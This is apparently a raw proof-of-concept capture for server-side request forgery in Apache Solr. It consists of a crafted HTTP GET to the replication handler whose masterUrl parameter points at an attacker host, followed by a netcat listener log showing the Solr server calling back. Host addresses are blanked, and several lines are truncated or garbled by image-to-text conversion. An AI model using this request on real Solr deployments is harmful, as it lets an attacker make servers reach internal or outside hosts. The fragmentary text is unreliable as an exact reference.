 GET
/solr/demo/replication?command=fetchindex&masterUrl=http:/ :9
999/testssrf&wt=json&httpBasicAuthUser=&httpBasicAuthPassword= HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept: application/xml,application/xhtml+xml,text/html;q=0.9,
text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=31536000
mycloud (1)
mycloud mycloud (1)
➜ ~ nc -lvv 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [ ] port 9999 [tcp/*] accepted
GET /testssrf/replication?command=indexversion&wt=javabin&q
P/1.1
User-Agent: Solr[org.apache.solr.client.solrj.impl.HttpSolr
Host: :9999
Connection: Keep-Alive